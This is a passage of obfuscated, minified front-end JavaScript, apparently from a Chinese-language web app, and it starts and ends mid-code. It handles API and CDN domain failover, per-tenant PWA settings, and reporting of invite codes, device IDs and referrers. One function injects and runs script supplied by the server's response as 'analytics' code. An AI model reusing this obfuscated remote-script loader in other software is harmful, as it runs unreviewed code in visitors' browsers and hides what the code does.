_0x47ef8f+_0x3124d6;},'jXcav':'API选优完成，使用最优API:','qlzXI':'API选优失败，未找到可用API'};if(_0x4d5e67){const _0x493a5b=F['apiBaseUrl']||'';return _0x2e1f95['RwKxu'](q1,_0x2e1f95['geFfk'](_0x4d5e67,_0x493a5b)),console['log'](_0x2e1f95['jXcav'],_0x4d5e67),!0x0;}return console['error'](_0x2e1f95['qlzXI']),!0x1;}function Fe(_0x25ddff,{target:_0x36d93a='_blank',rel:_0x1c59d6}={}){const _0x28fe23={'pakoT':function(_0x37b140){return _0x37b140();},'DoASa':function(_0x212435,_0x5256fe){return _0x212435(_0x5256fe);}};if(_0x28fe23['pakoT'](W)){_0x28fe23['DoASa'](tt,_0x25ddff);return;}const _0x13289d=document['createElement']('a');_0x13289d['href']=_0x25ddff,_0x13289d['target']=_0x36d93a,_0x13289d['rel']=_0x1c59d6,_0x13289d['click']();}function ve(_0x2cce1c,_0x4ca221){const _0x328837={'uAgMU':function(_0x46edef,_0x2799dc){return _0x46edef==_0x2799dc;},'XTCbb':'string'},_0x2fe580=new URLSearchParams(window['location']['search']);if(_0x328837['uAgMU'](typeof _0x2cce1c,_0x328837['XTCbb']))return _0x2fe580['get'](_0x2cce1c)||_0x4ca221||'';{const _0x1950c4={},_0x287066={};return _0x2cce1c['forEach'](_0x20181f=>{_0x1950c4[_0x20181f]=_0x2fe580['get'](_0x20181f)||_0x287066[_0x20181f]||'';}),_0x1950c4;}}function lt(_0x4e94d1=!0x0){const _0x2fed07=new URL(window['location']['href']);_0x2fed07['search']='',_0x4e94d1?window['history']['replaceState']({},'',_0x2fed07['toString']()):window['history']['pushState']({},'',_0x2fed07['toString']());}function We(_0x875297){const _0x5d4d2a={'WJSbj':function(_0x20e34f,_0x16c716){return _0x20e34f(_0x16c716);},'thCET':'inviteCode','pNzGy':'referer','nadmb':function(_0x5e0909,_0x240d69){return _0x5e0909(_0x240d69);},'yQaOT':function(_0x50d840,_0x19d8ea){return _0x50d840==_0x19d8ea;},'dDwHc':function(_0x497a3a){return _0x497a3a();},'iRJyW':function(_0x540f8b,_0x43d0ff){return _0x540f8b!=_0x43d0ff;},'kCtvy':function(_0x14ec8b,_0x132439,_0x548ad9){return _0x14ec8b(_0x132439,_0x548ad9);},'hznGs':'noreferrer'},{inviteCode:_0x1aafae,referer:_0x333b6f}=_0x5d4d2a['WJSbj'](ve,[_0x5d4d2a['thCET'],_0x5d4d2a['pNzGy']]),_0x3b82e7=_0x5d4d2a['WJSbj'](ee,ce)||_0x1aafae;_0x5d4d2a['nadmb'](Q1,{'advId':_0x5d4d2a['yQaOT'](_0x875297,null)?void 0x0:_0x875297['id'],'inviteCode':_0x3b82e7,'href':window['location']['href'],'deviceId':_0x5d4d2a['dDwHc']($e),'referer':_0x333b6f||document['referrer']}),_0x5d4d2a['iRJyW'](_0x875297,null)&&_0x875297['url']&&_0x5d4d2a['kCtvy'](Fe,_0x875297['url'],{'rel':_0x5d4d2a['hznGs']});}function be(_0x29fb2b){const _0x53b03f={'cEQno':'script','TjDQs':function(_0x1ba4ab,_0x153eca){return _0x1ba4ab==_0x153eca;},'hobEb':'div'},_0x4136ea=document['createElement'](_0x53b03f['hobEb']);for(_0x4136ea['innerHTML']=_0x29fb2b,_0x4136ea['querySelectorAll'](_0x53b03f['cEQno'])['forEach'](_0x3218f0=>{var _0xf30519;const _0x31ecb2=document['createElement'](_0x53b03f['cEQno']);Array['from'](_0x3218f0['attributes'])['forEach'](_0x40c8b3=>{_0x31ecb2['setAttribute'](_0x40c8b3['name'],_0x40c8b3['value']);}),_0x31ecb2['textContent']=_0x3218f0['textContent'],_0x53b03f['TjDQs'](_0xf30519=_0x3218f0['parentNode'],null)||_0xf30519['replaceChild'](_0x31ecb2,_0x3218f0);});_0x4136ea['firstChild'];)document['body']['appendChild'](_0x4136ea['firstChild']);}function dt(_0x2022e4){const _0x5d06d5={'AWzyV':'/pwa/','TfopA':'/pwa/default','LvaJy':'/manifest.json','uHNZr':'link','PQPAT':'manifest','GjsUK':'Manifest已','npeVm':'为:\x20'},_0x5dfb3a=_0x2022e4?_0x5d06d5['AWzyV']['concat'](_0x2022e4):_0x5d06d5['TfopA'],_0x356d1b=''['concat'](_0x5dfb3a,_0x5d06d5['LvaJy']),_0x4a197b=document['createElement'](_0x5d06d5['uHNZr']);_0x4a197b['rel']=_0x5d06d5['PQPAT'],_0x4a197b['href']=_0x356d1b,document['head']['appendChild'](_0x4a197b),console['log'](_0x5d06d5['GjsUK']['concat'](_0x4a197b?'更新':'创建',_0x5d06d5['npeVm'])['concat'](_0x356d1b));}function ut(_0x59ec97){const _0x1814ab={'TcgRq':'/pwa/','tYFOM':'link[rel=\x22apple-touch-icon\x22]','HsacK':'/icon-192x192.png','VVVJV':function(_0x3b71ef,_0x3aef66){return _0x3b71ef(_0x3aef66);},'TTivb':'PWA资源已更新为租户\x20','IKTIs':'\x20的路径:\x20'},_0x6e3cf2=_0x1814ab['TcgRq']['concat'](_0x59ec97);if(_0x59ec97){const _0x238823=document['querySelector'](_0x1814ab['tYFOM']);_0x238823&&(_0x238823['href']=''['concat'](_0x6e3cf2,_0x1814ab['HsacK']));}_0x1814ab['VVVJV'](dt,_0x59ec97),console['log'](_0x1814ab['TTivb']['concat'](_0x59ec97,_0x1814ab['IKTIs'])['concat'](_0x6e3cf2));}const te=_0x483bb2('indexData',()=>{const _0xe484a1={'bKHlM':function(_0x1aa0dc,_0x32b446){return _0x1aa0dc!=_0x32b446;},'OXKbo':function(_0x23d802,_0x18a943){return _0x23d802==_0x18a943;},'qkoJi':function(_0x23458f,_0x39ef35){return _0x23458f(_0x39ef35);},'QYHxY':'inviteCode','bZUyZ':'referer','gYTzn':function(_0x4aa8bb){return _0x4aa8bb();},'TWAGm':function(_0x513316,_0x3cfb4e){return _0x513316(_0x3cfb4e);},'VASxj':function(_0x4982c2,_0x3b67f3,_0x3f4852){return _0x4982c2(_0x3b67f3,_0x3f4852);},'zjFAV':function(_0x474eb1,_0x31cf9b){return _0x474eb1(_0x31cf9b);},'deATw':function(_0x37b49c,_0x37f2ed){return _0x37b49c===_0x37f2ed;},'xJXxt':function(_0x5f7c34,_0x43e94d){return _0x5f7c34==_0x43e94d;},'BToZQ':function(_0x2ed249,_0x1756ae){return _0x2ed249>_0x1756ae;},'VEWeV':function(_0xce7fab,_0x472580){return _0xce7fab(_0x472580);},'juJZG':'获取首页数据出错','oOcnT':'route.fullPath===>','DrzoW':function(_0x42d49a){return _0x42d49a();},'hMBCZ':function(_0x5d33bb){return _0x5d33bb();},'eHKpF':function(_0x420c5c){return _0x420c5c();},'ERzDx':'开始API选优','EYLkn':function(_0x2be9b2,_0x3b503c){return _0x2be9b2(_0x3b503c);},'diLqG':'API选优过程出错','sBFst':function(_0x4b0ae9){return _0x4b0ae9();},'weNeB':function(_0x4ea064){return _0x4ea064();},'EtcNU':function(_0x5009ed,_0x360860){return _0x5009ed(_0x360860);},'aNjIj':function(_0x599197,_0x3f9f5f){return _0x599197==_0x3f9f5f;},'hOnKm':'meta[name=\x22description\x22]','IAICc':'content','khhYG':function(_0x1d36a6,_0x58f3d6){return _0x1d36a6==_0x58f3d6;},'VGePB':function(_0x148e93,_0xbe495d){return _0x148e93!=_0xbe495d;},'HRXMz':function(_0x462191,_0x377ee3){return _0x462191(_0x377ee3);},'gpdBf':function(_0x5902ab,_0xd3be40){return _0x5902ab==_0xd3be40;},'gvLuL':function(_0x11a6f7){return _0x11a6f7();},'CsAcH':function(_0x5a9509,_0x1c77fd){return _0x5a9509(_0x1c77fd);},'KNUrS':function(_0x198a5d,_0x1106c5){return _0x198a5d(_0x1106c5);},'ylVEh':function(_0x74ff7a,_0x319b97){return _0x74ff7a(_0x319b97);},'PcnaF':function(_0x119953,_0x5292ee){return _0x119953(_0x5292ee);},'NMBxh':function(_0x14c44b){return _0x14c44b();},'gLuMk':function(_0x3e2295){return _0x3e2295();}},_0x3f6b70=_0xe484a1['gvLuL'](_0x3c3f42),_0x125990=_0xe484a1['CsAcH'](_0x3c3f42,!0x1),_0xa45273=_0xe484a1['KNUrS'](_0x3c3f42,!0x1),_0x281e9c=_0xe484a1['ylVEh'](_0x3c3f42,!0x1),_0x23ec82=_0xe484a1['PcnaF'](_0x3c3f42,!0x1),_0x3ebb81=_0xe484a1['zjFAV'](_0x3c3f42,!0x1);_0xe484a1['NMBxh'](_0x39b916);const _0x3b3a68=_0xe484a1['gLuMk'](_0x351009),_0x28c7bb=_0xe484a1['eHKpF'](je),_0x1c2a6e=_0xe484a1['KNUrS'](_0x597bec,()=>{var _0x564cec,_0x2e7e47;return _0xe484a1['bKHlM'](_0x2e7e47=_0xe484a1['OXKbo'](_0x564cec=_0x3f6b70['value'],null)?void 0x0:_0x564cec['siteConfig'],null)&&_0x2e7e47['bottomTabList']?_0x3f6b70['value']['siteConfig']['bottomTabList']['sort']((_0x29ab85,_0x4f2632)=>_0x29ab85['order']-_0x4f2632['order']):[];}),_0xcd4d22=async()=>{var _0x2c13bd,_0x1c489c,_0x4adfbd;_0x281e9c['value']=!0x1,_0xa45273['value']=!0x0;const {inviteCode:_0x1983f4,referer:_0x4cc8f3}=_0xe484a1['qkoJi'](ve,[_0xe484a1['QYHxY'],_0xe484a1['bZUyZ']]),_0x339333=_0x4cc8f3||document['referrer']||'',_0x2f376b=_0xe484a1['gYTzn']($e),_0xf0c593=_0xe484a1['TWAGm'](ee,ce)||_0x1983f4;_0xe484a1['VASxj'](pe,ce,_0xf0c593);try{const _0x3d314e=await _0xe484a1['zjFAV'](J1,{'deviceId':_0x2f376b,'inviteCode':_0xf0c593,'referer':_0x339333,'href':window['location']['href']});if(_0xe484a1['deATw'](_0x3d314e['code'],0xc8)){_0x3f6b70['value']=_0x3d314e['data'];const _0xa7185f=_0xe484a1['xJXxt'](_0x1c489c=_0xe484a1['xJXxt'](_0x2c13bd=_0x3d314e['data'],null)?void 0x0:_0x2c13bd['siteConfig'],null)?void 0x0:_0x1c489c['baseApiList'];Array['isArray'](_0xa7185f)&&_0xe484a1['BToZQ'](_0xa7185f['length'],0x0)&&_0xe484a1['zjFAV'](nt,_0xa7185f);const _0x1f8443=_0xe484a1['xJXxt'](_0x4adfbd=_0x3d314e['data'],null)?void 0x0:_0x4adfbd['tenantId'];_0xe484a1['VEWeV'](ut,_0x1f8443),_0xe484a1['gYTzn'](lt);}else _0x281e9c['value']=!0x0;}catch(_0x31d5df){console['error'](_0xe484a1['juJZG'],_0x31d5df),_0x281e9c['value']=!0x0;}finally{_0xa45273['value']=!0x1;}};async function _0x53d5e3(){try{console['log'](_0xe484a1['oOcnT'],_0x3b3a68['fullPath']),_0x125990['value']=!0x0,await _0xe484a1['DrzoW'](_0xf271f8),_0x3ebb81['value']||(await _0xe484a1['hMBCZ'](_0xcd4d22),_0xe484a1['eHKpF'](_0x3089dd),await _0x28c7bb['init']());}finally{_0x125990['value']=!0x1;}}async function _0xf271f8(){console['log'](_0xe484a1['ERzDx']),_0x3ebb81['value']=!0x1,_0x23ec82['value']=!0x0;try{const _0x5d672b=await _0xe484a1['gYTzn'](st);_0xe484a1['EYLkn'](Ue,_0x5d672b)||(_0x3ebb81['value']=!0x0);}catch(_0x8eb63a){console['error'](_0xe484a1['diLqG'],_0x8eb63a),_0x3ebb81['value']=!0x0;}finally{_0x23ec82['value']=!0x1;}}async function _0x250595(){await _0xe484a1['sBFst'](_0xf271f8),_0x3ebb81['value']||await _0xe484a1['weNeB'](_0xcd4d22);}function _0x3089dd(){var _0x22e38a,_0x28f8af,_0x2bd03b,_0x151278,_0x1a2d84;_0xe484a1['weNeB'](We),_0xe484a1['EtcNU'](_0x4e636e,_0xe484a1['OXKbo'](_0x22e38a=_0x3f6b70['value']['siteConfig'],null)?void 0x0:_0x22e38a['siteName']),_0xe484a1['aNjIj'](_0x2bd03b=document['querySelector'](_0xe484a1['hOnKm']),null)||_0x2bd03b['setAttribute'](_0xe484a1['IAICc'],_0xe484a1['khhYG'](_0x28f8af=_0x3f6b70['value']['siteConfig'],null)?void 0x0:_0x28f8af['siteDescription']),_0x3f6b70['value']['channelLandStatisticsCode']&&_0xe484a1['EtcNU'](be,_0x3f6b70['value']['channelLandStatisticsCode']),_0xe484a1['VGePB'](_0x151278=_0x3f6b70['value']['siteConfig'],null)&&_0x151278['analyticsCode']&&_0xe484a1['HRXMz'](be,_0xe484a1['gpdBf'](_0x1a2d84=_0x3f6b70['value']['siteConfig'],null)?void 0x0:_0x1a2d84['analyticsCode']);}return{'init':_0x53d5e3,'navigationInit':_0x250595,'initIndexData':_0xcd4d22,'indexData':_0x3f6b70,'initLoading':_0x125990,'indexDataLoading':_0xa45273,'isIndexDataError':_0x281e9c,'tabBarList':_0x1c2a6e,'optimizeApi':_0xf271f8,'apiOptimizing':_0x23ec82,'isOptimizeError':_0x3ebb81};});var j=(_0x346a8f=>(_0x346a8f['REQUEST']='request',_0x346a8f['HTML_TAG']='html_tag',_0x346a8f))(j||{});const je=_0x483bb2('domain',()=>{const _0x132aa6={'CuFyb':function(_0x2d6e6d,_0x5cf616){return _0x2d6e6d==_0x5cf616;},'NPKdU':function(_0x406728,_0x191388){return _0x406728>_0x191388;},'bytVa':function(_0x4a49f0,_0x25dfb0){return _0x4a49f0-_0x25dfb0;},'inmLj':function(_0x5a67c6,_0x1df204){return _0x5a67c6*_0x1df204;},'rQUUA':'域名缓存过期，已清除','cpXwi':'域名已缓存:\x20','GhKJI':',\x20过期时间:\x20','xTFGc':'域名失败:','toyve':function(_0x13725b,_0xd89ff7){return _0x13725b===_0xd89ff7;},'jMzvu':'unknown','oGojM':function(_0x1067bb,_0x51d9ac){return _0x1067bb+_0x51d9ac;},'wYuPS':'png','kfiZo':'jpg','wRgwi':'jpeg','wyWQS':'gif','tGVRr':'webp','RovjL':'bmp','Sdrzl':'svg','zormW':'avif','jnRBy':'mp4','EpjHc':'webm','FCboC':'ogg','bUcPU':'m3u8','vVgUk':'mov','UsNRY':'mkv','HoKNj':'image','iGLDy':'video','RtQhL':'.m3u8','nvkzC':function(_0x2d6a96,_0x186cb2){return _0x2d6a96+_0x186cb2;},'msZaa':function(_0x4b7cde,_0x432ee5,_0x592a15){return _0x4b7cde(_0x432ee5,_0x592a15);},'vpTTN':function(_0x25f7e4,_0xdad7aa){return _0x25f7e4||_0xdad7aa;},'ltiWg':function(_0x27cf9a,_0x1196aa){return _0x27cf9a(_0x1196aa);},'PqbOY':function(_0x339e9d,_0x8a972b){return _0x339e9d===_0x8a972b;},'ElFaM':function(_0x49691a,_0x1afd0f){return _0x49691a(_0x1afd0f);},'KjHNh':'src','aEYwH':function(_0x55e3ad){return _0x55e3ad();},'tsLZi':function(_0x3173e3){return _0x3173e3();},'tpUjq':'?_t=','bgUgB':function(_0x504e7d){return _0x504e7d();},'aFXKa':'auto','byfdQ':'loadedmetadata','AnAMX':'error','ZNsxl':function(_0x5c1559,_0x3bdf83){return _0x5c1559(_0x3bdf83);},'ACAty':function(_0x2ec70f,_0x1c66cd){return _0x2ec70f(_0x1c66cd);},'GStHX':'为单条线路，直接使用域名:','XPJpe':'条线路，检查缓存','dIhDt':function(_0x2075da,_0x1842e0){return _0x2075da(_0x1842e0);},'lRwNf':'域名缓存:','uRhLN':'缓存域名可用，直接使用:','FkwiO':'缓存域名不可用，重新选优','KYzfQ':'开始并发选优','RGGxk':'选优完成，最优域名:','uKJBl':function(_0x2657a2,_0x5c839e,_0x469dee,_0x5b2c29){return _0x2657a2(_0x5c839e,_0x469dee,_0x5b2c29);},'nREbo':'域名选优失败:','pGhHK':'域名选优失败，使用默认','xTaNI':'域名:','nyZXj':function(_0x71fc20,_0x51a650){return _0x71fc20>_0x51a650;},'OnbjZ':function(_0x336300,_0x1fc018,_0x54be85){return _0x336300(_0x1fc018,_0x54be85);},'axcgk':'所有类型域名选优完成','ucdfI':'域名选优过程失败:','JRcju':function(_0x264957){return _0x264957();},'kjQPP':function(_0x1988c8,_0x139716){return _0x1988c8(_0x139716);}},_0xfc8a4b=_0x132aa6['aEYwH'](te),_0x31a171=_0x132aa6['ACAty'](_0x597bec,()=>{var _0x34f337;return(_0x132aa6['CuFyb'](_0x34f337=_0xfc8a4b['indexData'],null)?void 0x0:_0x34f337['cdnReplaceConfig'])||{'cdnTypes':{},'typeNames':{}};}),_0x14c913=_0x132aa6['kjQPP'](_0x3c3f42,new Map()),_0xcd34e6=_0x5657b8=>_0x14c913['value']['get'](_0x5657b8)||null;function _0x501d6b(_0x3b86e8){try{const _0x2959c0=localStorage['getItem'](q);if(!_0x2959c0)return null;const _0x37ec98=JSON['parse'](_0x2959c0),_0x7bce20=_0x37ec98[_0x3b86e8];return _0x7bce20?_0x132aa6['NPKdU'](_0x132aa6['bytVa'](Date['now'](),_0x7bce20['timestamp']),_0x132aa6['inmLj'](_0x7bce20['expireTime'],0x3e8))?(delete _0x37ec98[_0x3b86e8],localStorage['setItem'](q,JSON['stringify'](_0x37ec98)),console['log'](''['concat'](_0x3b86e8,_0x132aa6['rQUUA'])),null):_0x7bce20:null;}catch(_0x13edc0){return localStorage['removeItem'](q),null;}}function _0x50b7a1(_0x1d3ee3,_0x4cf1f2,_0x561ff7){try{const _0x5d2cd3=localStorage['getItem'](q)||'{}',_0x3beb71=JSON['parse'](_0x5d2cd3);_0x3beb71[_0x1d3ee3]={'domain':_0x4cf1f2['domain'],'loadType':_0x4cf1f2['loadType'],'timestamp':Date['now'](),'expireTime':F['domainCacheExpireTime'],'domainCount':_0x561ff7},localStorage['setItem'](q,JSON['stringify'](_0x3beb71)),console['log'](''['concat'](_0x1d3ee3,_0x132aa6['cpXwi'])['concat'](_0x4cf1f2['domain'],_0x132aa6['GhKJI'])['concat'](F['domainCacheExpireTime'],'秒'));}catch(_0x13a4ba){console['error']('缓存'['concat'](_0x1d3ee3,_0x132aa6['xTFGc']),_0x13a4ba);}}function _0x4f6e66(_0x4a669e){const _0x14d346=_0x4a669e['split']('?')[0x0]['split']('#')[0x0],_0x272fc9=_0x14d346['lastIndexOf']('.');if(_0x132aa6['toyve'](_0x272fc9,-0x1))return _0x132aa6['jMzvu'];const _0x490425=_0x14d346['slice'](_0x132aa6['oGojM'](_0x272fc9,0x1))['toLowerCase'](),_0xcb2a16=new Set([_0x132aa6['wYuPS'],_0x132aa6['kfiZo'],_0x132aa6['wRgwi'],_0x132aa6['wyWQS'],_0x132aa6['tGVRr'],_0x132aa6['RovjL'],_0x132aa6['Sdrzl'],_0x132aa6['zormW']]),_0x1992b0=new Set([_0x132aa6['jnRBy'],_0x132aa6['EpjHc'],_0x132aa6['FCboC'],_0x132aa6['bUcPU'],_0x132aa6['vVgUk'],_0x132aa6['UsNRY'],'ts']);return _0xcb2a16['has'](_0x490425)?_0x132aa6['HoKNj']:_0x1992b0['has'](_0x490425)?_0x132aa6['iGLDy']:_0x132aa6['jMzvu'];}function _0x2b1dee(_0x5ec900){return _0x5ec900['split']('?')[0x0]['split']('#')[0x0]['toLowerCase']()['endsWith'](_0x132aa6['RtQhL']);}function _0x19257e(_0x163b71,_0x472697){const _0x16336e=_0x163b71['endsWith']('/')?_0x163b71['slice'](0x0,-0x1):_0x163b71,_0x3bb016=_0x472697['startsWith']('/')?_0x472697:'/'['concat'](_0x472697);return _0x132aa6['nvkzC'](_0x16336e,_0x3bb016);}const _0x340fb1=async(_0x3bc483,_0x38475f)=>{const _0x4e13c1=_0x132aa6['msZaa'](_0x19257e,_0x3bc483,_0x132aa6['vpTTN'](_0x38475f,'/'));try{return await _0x11ae5b['get'](_0x4e13c1,{'timeout':0x7d0,'validateStatus':_0x2e4def=>_0x2e4def>=0xc8}),{'domain':_0x3bc483,'loadType':j['REQUEST']};}catch(_0x59e6b6){const _0x55a9ce=_0x132aa6['ltiWg'](_0x4f6e66,_0x4e13c1);try{if(_0x132aa6['PqbOY'](_0x55a9ce,_0x132aa6['HoKNj'])){if(await _0x132aa6['ltiWg'](_0x2167f3,_0x4e13c1))return{'domain':_0x3bc483,'loadType':j['HTML_TAG']};}else{if(_0x132aa6['PqbOY'](_0x55a9ce,_0x132aa6['iGLDy'])){if(_0x132aa6['ltiWg'](_0x2b1dee,_0x4e13c1)){if(await _0x132aa6['ElFaM'](_0x50af39,_0x4e13c1))return{'domain':_0x3bc483,'loadType':j['HTML_TAG']};}else{if(await _0x132aa6['ltiWg'](_0x44bdc8,_0x4e13c1))return{'domain':_0x3bc483,'loadType':j['HTML_TAG']};}}}}catch(_0x122092){}throw _0x59e6b6;}};function _0x2167f3(_0x5f4659){const _0x4b3adc={'oRqpg':_0x132aa6['KjHNh'],'tCTFf':function(_0xc79ddc){return _0x132aa6['aEYwH'](_0xc79ddc);},'ALklQ':function(_0x1dab8a,_0x5d3e0d){return _0x132aa6['ElFaM'](_0x1dab8a,_0x5d3e0d);},'XrQYI':function(_0x3066d1){return _0x132aa6['tsLZi'](_0x3066d1);},'vCJnv':function(_0x5076d9,_0xbf936d){return _0x132aa6['ElFaM'](_0x5076d9,_0xbf936d);},'jGGKD':_0x132aa6['tpUjq']};return new Promise(_0x2a62bd=>{const _0x2915aa={'vXqnU':function(_0xe696d6){return _0x4b3adc['XrQYI'](_0xe696d6);},'lYsXX':function(_0x31f67d,_0x4b6e58){return _0x4b3adc['ALklQ'](_0x31f67d,_0x4b6e58);}};let _0x59f15b=new Image();const _0x5d3124=()=>{_0x59f15b&&(_0x59f15b['onload']=null,_0x59f15b['onerror']=null,_0x59f15b['removeAttribute'](_0x4b3adc['oRqpg']),_0x59f15b=null);};if(!_0x59f15b){_0x4b3adc['vCJnv'](_0x2a62bd,!0x1);return;}_0x59f15b['onload']=()=>{_0x2915aa['vXqnU'](_0x5d3124),_0x2915aa['lYsXX'](_0x2a62bd,!0x0);},_0x59f15b['onerror']=()=>{_0x4b3adc['tCTFf'](_0x5d3124),_0x4b3adc['ALklQ'](_0x2a62bd,!0x1);},_0x59f15b['src']=''['concat'](_0x5f4659,_0x4b3adc['jGGKD'])['concat'](Date['now']());});}function _0x44bdc8(_0x4600d6){const _0x52a1c6={'sDNdH':_0x132aa6['KjHNh'],'cwpnj':function(_0x3b9aa3){return _0x132aa6['bgUgB'](_0x3b9aa3);},'zOWhx':function(_0x466fd3,_0x2ad207){return _0x132aa6['ltiWg'](_0x466fd3,_0x2ad207);},'RDeSL':function(_0x1245e5,_0x1e6e81){return _0x132aa6['ltiWg'](_0x1245e5,_0x1e6e81);},'mrKim':_0x132aa6['iGLDy'],'nkCMF':_0x132aa6['aFXKa'],'nNrKp':_0x132aa6['byfdQ'],'MXVpS':_0x132aa6['AnAMX'],'NrqvP':_0x132aa6['tpUjq']};return new Promise(_0x344869=>{const _0x22a30e={'TtPuG':function(_0x4adf1b){return _0x52a1c6['cwpnj'](_0x4adf1b);},'pZdfu':function(_0x256110,_0x280b34){return _0x52a1c6['zOWhx'](_0x256110,_0x280b34);},'nfMrw':function(_0x46d3e3,_0x1cd72b){return _0x52a1c6['RDeSL'](_0x46d3e3,_0x1cd72b);}},_0x392971=document['createElement'](_0x52a1c6['mrKim']);_0x392971['preload']=_0x52a1c6['nkCMF'];const _0x54ea03=()=>{_0x392971['removeAttribute'](_0x52a1c6['sDNdH']),_0x392971['load'](),_0x392971['remove']();};_0x392971['addEventListener'](_0x52a1c6['nNrKp'],()=>{_0x22a30e['TtPuG'](_0x54ea03),_0x22a30e['pZdfu'](_0x344869,!0x0);}),_0x392971['addEventListener'](_0x52a1c6['MXVpS'],()=>{_0x22a30e['TtPuG'](_0x54ea03),_0x22a30e['nfMrw'](_0x344869,!0x1);}),_0x392971['src']=''['concat'](_0x4600d6,_0x52a1c6['NrqvP'])['concat'](Date['now']());});}function _0x50af39(_0x380de2){const _0xd19b97={'yXaaN':function(_0x26c405,_0x409dab){return _0x132aa6['ACAty'](_0x26c405,_0x409dab);}};return new Promise(_0x4170be=>{const _0x3da4f2={'Giire':function(_0x415129,_0x1c6e1c){return _0x132aa6['ZNsxl'](_0x415129,_0x1c6e1c);}};if(_0x4fc881['isSupported']()){const _0x548152=document['createElement'](_0x132aa6['iGLDy']),_0x58f8f3=new _0x4fc881();_0x58f8f3['loadSource'](''['concat'](_0x380de2,_0x132aa6['tpUjq'])['concat'](Date['now']())),_0x58f8f3['attachMedia'](_0x548152),_0x58f8f3['on'](_0x4fc881['Events']['MANIFEST_PARSED'],()=>{_0xd19b97['yXaaN'](_0x4170be,!0x0),_0x58f8f3['destroy']();}),_0x58f8f3['on'](_0x4fc881['Events']['ERROR'],()=>{_0x3da4f2['Giire'](_0x4170be,!0x1),_0x58f8f3['destroy']();});}else _0x132aa6['ACAty'](_0x4170be,!0x1);});}const _0x128e1a=async(_0x538c62,_0x23e832)=>{try{if(!_0x23e832['domains']||_0x132aa6['PqbOY'](_0x23e832['domains']['length'],0x0))return null;const _0x27f53d=_0x23e832['domains']['length'],_0x2c17a9=_0x31a171['value']['typeNames'][_0x538c62]||_0x538c62;if(_0x132aa6['PqbOY'](_0x27f53d,0x1)){const _0x3d08a1=_0x23e832['domains'][0x0];console['log'](''['concat'](_0x2c17a9,_0x132aa6['GStHX']),_0x3d08a1);const _0xd25d99={'type':_0x538c62,'domain':_0x3d08a1,'name':_0x2c17a9,'loadType':_0x23e832['defaultLoadType']};return _0x14c913['value']['set'](_0x538c62,_0xd25d99),_0xd25d99;}console['log'](''['concat'](_0x2c17a9,'有')['concat'](_0x27f53d,_0x132aa6['XPJpe']));const _0x196131=_0x132aa6['dIhDt'](_0x501d6b,_0x538c62);if(_0x196131){console['log']('发现'['concat'](_0x2c17a9,_0x132aa6['lRwNf']),_0x196131['domain']);try{const _0x40726d=await _0x132aa6['msZaa'](_0x340fb1,_0x196131['domain'],_0x23e832['monitorUrl']);console['log'](''['concat'](_0x2c17a9,_0x132aa6['uRhLN']),_0x40726d['domain']);const _0x5e239e={'type':_0x538c62,'domain':_0x40726d['domain'],'name':_0x2c17a9,'loadType':_0x40726d['loadType']};return _0x14c913['value']['set'](_0x538c62,_0x5e239e),_0x5e239e;}catch(_0x59fceb){console['log'](''['concat'](_0x2c17a9,_0x132aa6['FkwiO']));}}console['log'](''['concat'](_0x2c17a9,_0x132aa6['KYzfQ']));const _0x40fd96=_0x23e832['domains']['map'](_0xaf7359=>_0x340fb1(_0xaf7359,_0x23e832['monitorUrl'])),_0x2c6786=await Promise['any'](_0x40fd96);console['log'](''['concat'](_0x2c17a9,_0x132aa6['RGGxk']),_0x2c6786['domain'],'('['concat'](_0x2c6786['loadType'],')')),_0x132aa6['uKJBl'](_0x50b7a1,_0x538c62,_0x2c6786,_0x27f53d);const _0x43c766={'type':_0x538c62,'domain':_0x2c6786['domain'],'name':_0x2c17a9,'loadType':_0x2c6786['loadType']};return _0x14c913['value']['set'](_0x538c62,_0x43c766),_0x43c766;}catch(_0x3c056d){console['error'](''['concat'](_0x538c62,_0x132aa6['nREbo']),_0x3c056d);const _0xc1a13c=_0x23e832['domains'][0x0];if(_0xc1a13c){const _0x117edd={'type':_0x538c62,'domain':_0xc1a13c,'name':_0x31a171['value']['typeNames'][_0x538c62]||_0x538c62,'loadType':_0x23e832['defaultLoadType']};return _0x14c913['value']['set'](_0x538c62,_0x117edd),console['log'](_0x132aa6['pGhHK']['concat'](_0x31a171['value']['typeNames'][_0x538c62]||_0x538c62,_0x132aa6['xTaNI']),_0xc1a13c),_0x117edd;}return null;}},_0x1b5887=_0x2f8f61=>_0x14c913['value']['get'](_0x2f8f61)||null,_0x5b3e8d=async _0x23ecf2=>{const _0x586098=_0x31a171['value']['cdnTypes'][_0x23ecf2];return _0x586098?await _0x132aa6['msZaa'](_0x128e1a,_0x23ecf2,_0x586098):null;},_0x1547f1=_0x145cb1=>{for(const [_0x59aec3,_0x580e74]of _0x14c913['value']){const _0x575f56=new RegExp('^'['concat'](_0x59aec3,'/'));if(_0x575f56['test'](_0x145cb1)){const _0x196bdf=_0x580e74['domain']['endsWith']('/')?_0x580e74['domain']:''['concat'](_0x580e74['domain'],'/');return{'url':_0x145cb1['replace'](_0x575f56,_0x196bdf),'domain':_0x580e74};}}return{'url':_0x145cb1,'domain':null};},_0x5ab2bf=async()=>{try{const _0x440d04=[];for(const [_0x5f5661,_0x223b6c]of Object['entries'](_0x31a171['value']['cdnTypes']))_0x223b6c&&_0x223b6c['domains']&&_0x132aa6['nyZXj'](_0x223b6c['domains']['length'],0x0)&&_0x440d04['push'](_0x132aa6['OnbjZ'](_0x128e1a,_0x5f5661,_0x223b6c));const _0x3a80ed=await Promise['allSettled'](_0x440d04);return console['log'](_0x132aa6['axcgk'],_0x14c913['value']),_0x3a80ed;}catch(_0x36c3d3){return console['error'](_0x132aa6['ucdfI'],_0x36c3d3),[];}};return{'cdnData':_0x31a171,'bestDomains':_0x14c913,'getBestDomainByResourceType':_0xcd34e6,'selectBestDomainsForAllTypes':_0x5ab2bf,'getBestDomainByType':_0x1b5887,'reselectBestDomainForType':_0x5b3e8d,'replaceCdnUrl':_0x1547f1,'init':async()=>{await _0x132aa6['JRcju'](_0x5ab2bf);}};}),Ce=0x177,ht=0x258;function k(_0x48aa78){const _0x11ed6f={'RfdFq':function(_0x429e3e,_0x38e676){return _0x429e3e===_0x38e676;},'XtVLk':function(_0x1d5310,_0x374258,_0x491767){return _0x1d5310(_0x374258,_0x491767);},'OfioU':function(_0x4f263a,_0x4c6c6a){return _0x4f263a/_0x4c6c6a;},'wwlmp':function(_0x36bafc,_0x53cc45){return _0x36bafc*_0x53cc45;},'IwXBy':function(_0x145d8f,_0x480bc4){return _0x145d8f*_0x480bc4;},'pCmfo':function(_0x408fd9,_0x377b5e){return 